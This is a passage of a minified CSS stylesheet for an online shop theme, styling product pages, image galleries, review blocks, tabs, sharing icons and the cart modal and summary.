.arrows{width:100%;text-align:center;position:absolute;top:100%;right:0;z-index:0;display:none;opacity:1!important;cursor:pointer}#product-modal .modal-content .modal-body .arrows.scroll{display:block}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:20px;right:55%}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;top:20px;left:55%}#product-modal .modal-content .modal-body .arrows i{font-size:24px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;color:#999}#product-modal .modal-content .modal-body .arrows i:hover{color:#000}#blockcart-modal{color:#333}#blockcart-modal .modal-body{padding:0}#blockcart-modal .modal-body>.row{display:flex;flex-wrap:wrap;margin:0}#blockcart-modal .modal-body>.row>div{width:50%;padding:30px}@media (max-width:767px){#blockcart-modal .modal-body>.row>div{width:100%}}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:10px}#blockcart-modal .modal-body .divide-right p{color:#000}#blockcart-modal .cart-content-btn{margin:30px -5px 0;display:flex;flex-wrap:wrap}#blockcart-modal .modal-dialog{max-width:900px;width:100%}#blockcart-modal .product-image{width:210px;max-width:100%}#blockcart-modal .modal-title{font-size:14px}#blockcart-modal .modal-title i.material-icons{margin:0 15px 0 0}.rtl #blockcart-modal .modal-title i.material-icons{margin:0 0 0 15px}#blockcart-modal .product-name{font-size:14px;margin:0 0 15px}#blockcart-modal .cart-products-count{font-size:16px}#blockcart-modal .divide-right{border-right:1px solid #e5e5e5}.rtl #blockcart-modal .divide-right{border-left:1px solid #e5e5e5;border-right:inherit}.product-images>li.thumb-container>.thumb{cursor:pointer;margin:0 0 10px;border:2px solid transparent}.product-images>li.thumb-container>.thumb.selected,.product-images>li.thumb-container>.thumb:hover{border-color:#e5e5e5}#main .images-container .js-qv-mask{white-space:nowrap;overflow:hidden}#main .images-container .js-qv-mask.scroll{width:calc(100% - 60px);margin:0 auto}.scroll-box-arrows{display:none;position:absolute;width:100%;bottom:60px;left:0}.scroll-box-arrows.scroll{display:block}.scroll-box-arrows i{position:absolute;top:-20px;bottom:0;width:40px;text-align:center;height:40px;line-height:40px;cursor:pointer;border:1px solid #e5e5e5;font-size:14px;color:#222;background:#fff;border-radius:20px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.scroll-box-arrows i:hover{background:#000;border-color:#000;color:#fff}.scroll-box-arrows .right{right:0}.scroll-box-arrows .left{left:0}#product-availability{display:inline-block;font-weight:700;color:#59c379;text-transform:uppercase;font-size:13px;padding:0 0 15px}#product-availability .material-icons{display:none}#product-availability .product-available{color:#4cbb6c}#product-availability .product-unavailable{color:#ff9a52}#product-availability .product-last-items{color:#ff9a52}#product-details .label{font-size:1rem;color:#333;font-weight:400}.product-features{margin-top:20px}.product-features>dl.data-sheet{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.product-features>dl.data-sheet dd.value,.product-features>dl.data-sheet dt.name{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 40%;-moz-flex:1 0 40%;-ms-flex:1 0 40%;flex:1 0 40%;font-weight:400;background:#ebebeb;padding:10px;margin-right:10px;min-height:40px;word-break:break-all}.product-features>dl.data-sheet dd.value:nth-of-type(even),.product-features>dl.data-sheet dt.name:nth-of-type(even){background:#f6f6f6}.product-features>dl.data-sheet dt.name{text-transform:capitalize}.product-variants>.product-variants-item{margin:20px 0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.product-variants>.product-variants-item select{min-height:40px}.product-variants>.product-variants-item select:active{color:#000}.product-variants>.product-variants-item ul li{margin:0 10px 0 0}.rtl .product-variants>.product-variants-item ul li{margin:0 0 0 10px}.product-variants>.product-variants-item ul li label{margin:5px 0}.product-variants>.product-variants-item .color,.product-variants>.product-variants-item .input-color{width:28px;height:28px;border-radius:50%;border-width:1px;vertical-align:top}.product-customization{margin:40px 0}.product-customization .product-customization-item{margin:20px 0}.product-customization .product-message{background:#f8f8f8;border:none;width:100%;height:50px;resize:none;padding:10px}.product-customization .product-message::-webkit-input-placeholder{color:#acaaa6}.product-customization .product-message::-moz-placeholder{color:#acaaa6}.product-customization .product-message:-moz-placeholder{color:#acaaa6}.product-customization .product-message:-ms-input-placeholder{color:#acaaa6}.product-customization .file-input{width:100%;left:0;z-index:1;cursor:pointer;height:42px;overflow:hidden;position:absolute;opacity:0;filter:alpha(opacity=0)}.product-customization .custom-file{position:relative;background:#ebebeb;width:100%;height:42px;line-height:42px;text-indent:10px;display:block;color:#acaaa6;margin-top:20px}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#acaaa6}.product-pack{margin-top:40px}.product-pack .pack-product-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;font-size:14px;color:#acaaa6}.product-pack .pack-product-container .pack-product-quantity{border-left:#ebebeb 2px solid;padding-left:10px}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.product-refresh{margin-top:20px}.social-sharing{width:100%;margin-bottom:10px}.social-sharing span{display:none}.social-sharing ul{margin-bottom:0}.social-sharing li{cursor:pointer;display:inline-block;margin-right:10px;-webkit-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;position:relative;color:#999;width:30px;transform-origin:left}.rtl .social-sharing li{margin-left:10px;margin-right:inherit}.social-sharing li a{position:absolute;top:0;left:0;display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.social-sharing li:before{content:"";font-family:"FontAwesome";font-size:14px;backface-visibility:hidden}.social-sharing li:hover{-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);color:#000}.social-sharing li.facebook:before{content:"\f09a"}.social-sharing li.twitter:before{content:"\f099"}.social-sharing li.rss:before{content:"\f09e"}.social-sharing li.youtube:before{content:"\f16a"}.social-sharing li.googleplus:before{content:"\f0d5"}.social-sharing li.pinterest:before{content:"\f0d2"}.social-sharing li.vimeo:before{content:"\f27d"}.social-sharing li.instagram:before{content:"\f16d"}.products-selection{margin:30px 0}.products-selection .title{color:#878787}#blockcart-modal .cart-content .btn{margin:10px 5px 0;display:block;width:calc(50% - 10px);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}@media (max-width:991px){#blockcart-modal .cart-content .btn{width:calc(100% - 10px)}}#blockcart-modal .cart-content .btn i{vertical-align:-3px}.category-products,.product-accessories,.viewed-products{background:#FFF;padding:30px 0;clear:both}.product-detail .products-section-title{text-transform:uppercase;font-size:24px;border-bottom:2px solid #e5e5e5;padding:0 0 15px;margin:0 0 40px;position:relative}@media (max-width:991px){.product-detail .products-section-title{font-size:20px}}@media (max-width:767px){.product-detail .products-section-title{font-size:18px;margin:0 0 30px}}.product-detail .products-section-title span{font-size:11px;color:#999;font-weight:400;display:block;line-height:20px}.product-detail .products-section-title:before{content:"";position:absolute;bottom:-2px;width:60px;height:2px;background:#9bb60f;left:0}.rtl .product-detail .products-section-title:before{right:0;left:auto}.more-info-product{margin-top:2rem;background:#FFF;padding:1.25rem 1.875rem}.more-info-product .title-info-product{color:#000;text-transform:uppercase;padding:.9375rem 0rem;margin-bottom:.9375rem;font-size:1rem;position:relative;margin-right:2.1875rem}.rtl .more-info-product .title-info-product{margin-left:2.1875rem;margin-right:inherit}.more-info-product .title-info-product:before{content:"";background:#000;bottom:0;position:absolute;display:inline-block;width:30px;height:2px}.products-accordion{margin-top:2rem}.products-accordion .card{margin:0;border:1px solid #eee;border-bottom:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.products-accordion .card:last-child{border-bottom:1px solid #eee}.products-accordion .card-header{background:none;padding:20px;border-bottom:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.products-accordion .card-header h5{margin:0}.products-accordion .card-header a{text-transform:uppercase;position:relative;width:100%;display:inline-block}.products-accordion .card-header a:after{content:"\f068";font-size:14px;font-family:"FontAwesome";position:absolute;font-weight:400;top:0;color:#000;right:10px}.rtl .products-accordion .card-header a:after{left:10px;right:auto}.products-accordion .card-header a.collapsed:after{content:"\f067"}.products-accordion .card-header a:hover:after{color:#000}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 30px)}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}.rtl #blockcart-modal .divide-right{border-left:none;border-right:inherit}#blockcart-modal .modal-body{padding:16px}}.scroll-box-arrows i::selection,.arrows i::selection{background:none;color:inherit}#product-modal .modal-dialog{max-width:700px;margin:30px auto}#product-modal .modal-body{padding:10px 170px 10px 10px;background:#fff}.rtl #product-modal .modal-body{padding:10px 10px 10px 170px}.product-infor{clear:both;padding-top:40px}.leo-compare-wishlist-button{display:flex;align-items:center}.leo-compare-wishlist-button .btn-product{padding:0;width:40px;height:64px;line-height:64px;position:relative;text-align:center;border:0;background:none;color:#333;display:block;box-shadow:none}.leo-compare-wishlist-button .btn-product i{margin:0;font-size:16px;vertical-align:middle}.leo-compare-wishlist-button .btn-product i.material-icons{font-size:20px}.leo-compare-wishlist-button .btn-product span span{position:absolute;bottom:100%;margin-bottom:6px;height:20px;line-height:20px;padding:0 8px;left:50%;transform:translateX(-50%);background:#000;color:#fff;letter-spacing:1px;text-transform:uppercase;font-weight:500;border-radius:4px;transition:all .2s;white-space:nowrap;font-size:10px;opacity:0;visibility:hidden}.leo-compare-wishlist-button .btn-product span span:before{content:"";border:5px solid transparent;border-top-color:#000;position:absolute;top:100%;left:50%;margin-left:-5px}.leo-compare-wishlist-button .btn-product:active,.leo-compare-wishlist-button .btn-product:focus,.leo-compare-wishlist-button .btn-product:hover{color:#000;background:none;outline:none;box-shadow:none}.leo-compare-wishlist-button .btn-product:active span span,.leo-compare-wishlist-button .btn-product:focus span span,.leo-compare-wishlist-button .btn-product:hover span span{opacity:1;visibility:visible}.product-quantity .add .btn:not(.add-to-cart){position:relative;background:none;color:#888;padding:0;margin:0 10px 0 0;font-weight:700;height:40px;line-height:40px;min-width:110px}.rtl .product-quantity .add .btn:not(.add-to-cart){margin:0 0 0 10px}.product-quantity .add .btn:not(.add-to-cart):hover,.product-quantity .add .btn:not(.add-to-cart):active,.product-quantity .add .btn:not(.add-to-cart):focus{color:#000;border-color:#000}.product-quantity .add .btn:not(.add-to-cart) .cssload-speeding-wheel{border:2px solid #000;border-left-color:transparent;border-right-color:transparent}.product-quantity .add .btn:not(.add-to-cart).add-to-cart:hover{background:#dc5e56}@media (max-width:1199px) and (min-width:992px){.product-quantity .add .btn:not(.add-to-cart):not(.add-to-cart){font-size:9px}}.product-quantity .add .btn:not(.add-to-cart) i{display:none}.product-actions .product-variants{margin:0 0 30px}.product-add-to-cart .control-label{margin:16px 10px 10px 0;float:left}.rtl .product-add-to-cart .control-label{margin:16px 0 10px 10px}.rtl .product-add-to-cart .control-label{float:right}.product-add-to-cart .product-quantity{position:relative}.product-add-to-cart .product-quantity .qty{margin:0 15px 10px 0;width:100px}.rtl .product-add-to-cart .product-quantity .qty{margin:0 0 10px 15px}.product-add-to-cart .product-quantity .qty .control-label{display:none}.ps-hidden-by-js{display:none}.product-infor #block-reassurance{background-color:#fff;box-shadow:none;border:1px solid #e5e5e5;border-top:2px solid #000;margin:50px 0}@media (min-width:768px){.product-infor #block-reassurance ul{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.product-infor #block-reassurance ul li{border:0;border-right:1px solid #e5e5e5;width:33.33%}.rtl .product-infor #block-reassurance ul li{border-left:1px solid #e5e5e5;border-right:inherit}.product-infor #block-reassurance ul li .block-reassurance-item{padding:12px 20px}.product-infor #block-reassurance ul li:last-child{border:0}}.quickview h1.h1{text-transform:capitalize;margin:0 0 10px;font-size:26px;line-height:40px;font-weight:400;letter-spacing:0}#product #content-wrapper{padding-bottom:20px}.product-additional-info .social-sharing{padding:10px 0;margin-bottom:10px}@media (min-width:1200px){.page-product>.col-md-6:nth-child(1){padding:0 40px 0 15px}.rtl .page-product>.col-md-6:nth-child(1){padding:0 15px 0 40px}.page-product>.col-md-6:nth-child(2){padding:0 15px 0 40px}.rtl .page-product>.col-md-6:nth-child(2){padding:0 40px 0 15px}}#leo_product_reviews_block_extra{line-height:20px;color:#5a5050;margin:0 0 20px}#leo_product_reviews_block_extra a{color:#5a5050}#leo_product_reviews_block_extra a:hover{color:#000}#leo_product_reviews_block_extra:after{content:"";display:block;clear:both}#leo_product_reviews_block_extra .reviews_note{float:left;margin:0 15px 0 0;padding:0 15px 0 0;position:relative;height:20px}.rtl #leo_product_reviews_block_extra .reviews_note{float:right}.rtl #leo_product_reviews_block_extra .reviews_note{margin:0 0 0 15px}.rtl #leo_product_reviews_block_extra .reviews_note{padding:0 0 0 15px}#leo_product_reviews_block_extra .reviews_note:before{content:"";width:2px;height:12px;background:#5a5050;position:absolute;top:4px;right:0}.rtl #leo_product_reviews_block_extra .reviews_note:before{left:0;right:auto}#leo_product_reviews_block_extra .reviews_note>span{display:none}#leo_product_reviews_block_extra .reviews_advices{float:left;margin:0}.rtl #leo_product_reviews_block_extra .reviews_advices{float:right}#leo_product_reviews_block_extra .reviews_advices li{line-height:20px}#leo_product_reviews_block_extra .reviews_advices li.last{border:0;padding:0}#leo_product_reviews_block_extra .reviews_advices i{display:none}.product-thumb-images{display:none}.product-thumb-images .thumb{max-width:100%;cursor:pointer;border:0}.product-thumb-images .thumb.selected,.product-thumb-images .thumb:hover{border:0}.product-detail .arrows-product-fake{display:none}.product-detail .arrows-product-fake .slick-arrow{width:40px;height:40px;line-height:40px;text-align:center;color:#000;z-index:999;overflow:hidden;background:rgba(255,255,255,.8);border-radius:50%}.product-detail .arrows-product-fake .slick-arrow:hover{color:#FFF;background:#000}.product-detail .arrows-product-fake .slick-arrow.slick-next{right:-20px}.product-detail .arrows-product-fake .slick-arrow.slick-prev{left:-20px}.product-detail.product-thumbs-bottom .product-thumb-images{padding-left:20px;padding-right:20px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list{margin-left:-5px;margin-right:-5px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide{padding-right:5px;padding-left:5px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide a{display:block;padding:10px;border:1px solid #f5f5f5;border-radius:5px}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide a:hover,.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide a.zoomGalleryActive{border-color:#ccc}.product-detail.product-thumbs-bottom .product-thumb-images .slick-list .slick-slide a img{transition:all .4s}.product-detail.product-thumbs-left .images-container,.product-detail.product-thumbs-right .images-container{position:relative}.product-detail.product-thumbs-left .images-container .product-cover .product-flags,.product-detail.product-thumbs-right .images-container .product-cover .product-flags{left:10px}.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags,.rtl .product-detail.product-thumbs-right .images-container .product-cover .product-flags{right:10px;left:auto}.product-detail.product-thumbs-left .images-container .product-thumb-images,.product-detail.product-thumbs-right .images-container .product-thumb-images{position:absolute;top:30px;z-index:9;width:80px}.product-detail.product-thumbs-left .product-thumb-images .slick-list,.product-detail.product-thumbs-right .product-thumb-images .slick-list{margin-top:-5px;margin-bottom:-5px;margin-left:0;margin-right:0}.product-detail.product-thumbs-left .product-thumb-images .slick-list .slick-slide,.product-detail.product-thumbs-right .product-thumb-images .slick-list .slick-slide{padding-top:5px;padding-bottom:5px;padding-right:0;padding-left:0}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow{left:0;right:0;width:100%;margin:auto;color:#FFF;background:#000}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow:before,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow:before{opacity:1}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow:hover,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow:hover{color:#FFF;background:#000}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next{top:-20px;bottom:auto}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-next:before,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-next:before{content:"\f106";font-family:"FontAwesome"}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev{top:auto;bottom:-40px}.product-detail.product-thumbs-left .product-thumb-images .slick-arrow.slick-prev:before,.product-detail.product-thumbs-right .product-thumb-images .slick-arrow.slick-prev:before{content:"\f107";font-family:"FontAwesome"}.product-detail.product-thumbs-left .images-container{position:relative}.product-detail.product-thumbs-left .images-container .product-cover{margin:0 0 0 90px}.rtl .product-detail.product-thumbs-left .images-container .product-cover{margin:0 90px 0 0}.product-detail.product-thumbs-left .images-container .product-cover .product-flags{right:10px}.rtl .product-detail.product-thumbs-left .images-container .product-cover .product-flags{left:10px;right:auto}.product-detail.product-thumbs-left .images-container .product-thumb-images{left:0}.rtl .product-detail.product-thumbs-left .images-container .product-thumb-images{right:0;left:auto}.product-detail.product-thumbs-right .images-container{position:relative}.product-detail.product-thumbs-right .images-container .product-cover{margin:0 90px 0 0}.rtl .product-detail.product-thumbs-right .images-container .product-cover{margin:0 0 0 90px}.product-detail.product-thumbs-right .images-container .product-cover .layer{left:20px;right:auto}.product-detail.product-thumbs-right .images-container .product-thumb-images{right:0}.rtl .product-detail.product-thumbs-right .images-container .product-thumb-images{left:0;right:auto}.product-detail.no-thumbs .images-container{position:relative}.product-detail.no-thumbs .product-thumb-images .slick-arrows,.product-detail.no-thumbs .product-thumb-images .slick-list{display:none}.product-detail.no-thumbs .arrows-product-fake{display:block}.product-detail.product-image-gallery .product-cover{display:none}.product-detail.product-image-gallery .product-thumb-images{display:block;margin-left:-15px;margin-right:-15px}.product-detail.product-image-gallery .product-thumb-images::after{content:"";display:table;clear:both}.product-detail.product-image-gallery .product-thumb-images .thumb-container{display:block;text-align:center;padding-left:15px;padding-right:15px;margin-bottom:30px;float:left}.rtl .product-detail.product-image-gallery .product-thumb-images .thumb-container{float:right}@media (min-width:576px){.product-detail.product-image-gallery .product-thumb-images .thumb-container{width:50%}}@media (max-width:575px){.product-detail.product-image-gallery .product-thumb-images .thumb-container{width:100%}}@media (min-width:576px){.product-detail.product-image-gallery .product-thumb-images .thumb-container:nth-child(2n+1){clear:both}}.zoomContainer{z-index:9}#product #content[data-templateview="right"] .product-flags{right:auto;left:25px}.rtl #product #content[data-templateview="right"] .product-flags{right:25px;left:auto}.review_details p[itemprop="name"]{color:#333}.review_details p[itemprop="name"]:first-letter{text-transform:uppercase}.review_details p[itemprop="name"] strong{display:block}.review_details strong{font-weight:600}.review-info .review_author .star_content{margin:5px 0}.review-info .review_author .review_author_infos strong{color:#333;text-transform:capitalize;margin:0 5px 0 0}.rtl .review-info .review_author .review_author_infos strong{margin:0 0 0 5px}@media (min-width:1200px){.product-detail>.row{margin:0 -30px}.product-detail>.row>div[class^="col-"]{padding-left:30px;padding-right:30px}.product-detail>.row>.col-md-12{padding-top:20px}}.leo-modal-review input.form-control{height:40px}.leo-modal-review .cssload-speeding-wheel{border:2px solid #fff;border-left-color:transparent;border-right-color:transparent}.leo-modal-review .form-control{padding:10px}.leo-modal-review sup{color:#e34747}.leo-modal-review .product-info{width:40%}.leo-modal-review .new_review_form_content{width:60%}@media (min-width:768px){.product-image-no-thumbs .product-tabs.tabs{border:0;display:block}.product-image-no-thumbs .product-tabs.tabs .tab-content{padding:50px 0;border-top:2px solid #333;z-index:2;position:relative}.product-image-no-thumbs .product-tabs.tabs .nav-tabs{width:auto;min-width:0;float:none;text-align:center;border:0}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;vertical-align:top;margin:0 2px -2px 2px;border:0;overflow:hidden}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link{border:2px solid #e5e5e5;border-bottom:0;color:#ccc;border-radius:0;margin:0}}@media (min-width:768px) and (max-width:767px){.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link{padding:10px;font-size:13px}}@media (min-width:768px) and (max-width:480px){.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link{padding:10px 5px;font-size:10px}}@media (min-width:768px){.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{display:none}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link:hover{color:#333}.product-image-no-thumbs .product-tabs.tabs .nav-tabs .nav-item .nav-link.active{border:2px solid #333;border-bottom:0;color:#333;background:#fff;position:relative;z-index:3}}.product-image-thumbs-left .product-tabs.tabs{border:0;display:block}.product-image-thumbs-left .product-tabs.tabs .nav-tabs{width:100%;text-align:center;min-width:0;border:1px solid #eee;border-width:1px 0}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;margin:0;border:0;overflow:visible;vertical-align:top}@media (max-width:480px){.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item{display:block}}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link{padding:0 30px;height:70px;line-height:70px;border:0;margin:0 0 -1px;border-radius:0;color:#ccc;background:none;position:relative}@media (max-width:480px){.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link{height:50px;line-height:50px;padding:0}}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{content:"";background:#222;position:absolute;bottom:0;left:30px;right:30px;height:2px;transition:all .8s;transform:scale(0);top:auto;width:auto}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:before{display:none;opacity:0}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link:hover{color:#222;background:none}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link.active{color:#222;background:none}.product-image-thumbs-left .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after{transform:scale(1);opacity:1;visibility:visible}.product-image-thumbs-left .product-tabs.tabs .tab-content{clear:both;padding:50px 0}.product-image-no-thumbs-center .product-tabs.tabs{display:block;border:0;float:none}.product-image-no-thumbs-center .product-tabs.tabs #product_reviews_block_tab{text-align:left}.rtl .product-image-no-thumbs-center .product-tabs.tabs #product_reviews_block_tab{text-align:right}.product-image-no-thumbs-center .product-tabs.tabs .tab-content{padding:30px 0}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs{width:100%;border:0;border-bottom:2px solid #000;text-align:center;float:none}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;margin:0;border:0}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{width:0;border:8px solid transparent;border-bottom-color:#000;height:0;top:auto;left:50%;margin-left:-8px;background:none;transition:all 1s;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);transform-origin:bottom}.product-image-no-thumbs-center .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after{background:none;width:0;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}.product-image-no-thumbs-fullwidth .product-cover{text-align:center}.product-image-no-thumbs-fullwidth .offset-lg-2{text-align:center}.product-image-no-thumbs-fullwidth #leo_product_reviews_block_extra{display:flex;justify-content:center}.product-image-no-thumbs-fullwidth .product-add-to-cart .control-label{margin:0 0 15px 0;float:none!important;display:inline-block}.product-image-no-thumbs-fullwidth .product-variants>.product-variants-item{justify-content:center}.product-image-no-thumbs-fullwidth .product-add-to-cart .product-quantity .qty{margin:0 auto 30px}.product-image-no-thumbs-fullwidth .leo-compare-wishlist-button .wishlist,.product-image-no-thumbs-fullwidth .leo-compare-wishlist-button .compare{display:inline-block;float:none!important;vertical-align:top}.product-image-no-thumbs-fullwidth .product-quantity .add .btn:not(.add-to-cart){margin:0 10px}.product-image-no-thumbs-fullwidth .product-tabs.tabs{display:block;border:0;float:none}.product-image-no-thumbs-fullwidth .product-tabs.tabs #product_reviews_block_tab{text-align:left}.rtl .product-image-no-thumbs-fullwidth .product-tabs.tabs #product_reviews_block_tab{text-align:right}.product-image-no-thumbs-fullwidth .product-tabs.tabs .tab-content{padding:30px 0}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs{width:100%;border:0;border-bottom:2px solid #000;text-align:center;float:none}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item{display:inline-block;margin:0;border:0}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item .nav-link:after{width:0;border:8px solid transparent;border-bottom-color:#000;height:0;top:auto;left:50%;margin-left:-8px;background:none;transition:all 1s;-webkit-transform:scale(1,0);-moz-transform:scale(1,0);-ms-transform:scale(1,0);-o-transform:scale(1,0);transform:scale(1,0);transform-origin:bottom}.product-image-no-thumbs-fullwidth .product-tabs.tabs .nav-tabs .nav-item .nav-link.active:after{background:none;width:0;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}@media (max-width:400px){.product-tabs.tabs .nav-tabs .nav-item{display:block}.product-tabs.tabs .nav-tabs .nav-link{font-size:14px;margin:0 0 10px;color:#888;padding:10px 0}.product-tabs.tabs .nav-tabs .nav-link:before{display:block;bottom:0;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;-webkit-transform:scale(0,1);-moz-transform:scale(0,1);-ms-transform:scale(0,1);-o-transform:scale(0,1);transform:scale(0,1)}.product-tabs.tabs .nav-tabs .nav-link.active{color:#000}.product-tabs.tabs .nav-tabs .nav-link.active:before{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1)}}.p-cartwapper{margin:30px 0;padding:15px 0 0;border:1px solid #ddd;border-width:1px 0}.p-cartwapper>div{display:inline-flex;vertical-align:top;margin-bottom:15px}body#product{background:#fff}@media (max-width:1199px){body#product #left-column{display:none}body#product #wrapper>.row #content-wrapper{width:100%;padding:0 15px}}@media (max-width:1199px) and (min-width:992px){.product-detail>.row>.col-xl-5{padding-right:50px}}.description-short ul,.description-short ol{margin:0 0 1em;list-style:inside}.description-short ul:last-child,.description-short ol:last-child{margin:0}.product-description .ApHtml div{margin:0 0 1em}.product-description .ApHtml div:last-child{margin:0}.product-description .ApHtml ul,.product-description .ApHtml ol{margin:0 0 1em;list-style:inside}.product-description .ApHtml ul:last-child,.product-description .ApHtml ol:last-child{margin:0}.sidebar .products .ajax_block_product{width:100%}.product-additional-info .tabs{margin:0 0 20px}.cart-grid{margin-bottom:16px}.cart-items{margin-bottom:0}.cart-item{padding:16px 0}.cart-summary-line{margin-bottom:10px;clear:both}.cart-summary-line::after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.rtl .cart-summary-line .label{padding-right:0;padding-left:inherit}.cart-summary-line .value{color:#414141;float:right;font-size:15px;font-weight:500;font-family:"Rubik"}.rtl .cart-summary-line .value{float:left}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:12px}.cart-grid-body .card-block{padding:16px}.cart-grid-body .card-block h1{margin-bottom:0}.cart-grid-body hr{margin:0}.cart-grid-body .cart-overview{padding:16px}.cart-grid-right hr{margin:0}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#878787}.cart-grid-right .promo-discounts .cart-summary-line .label 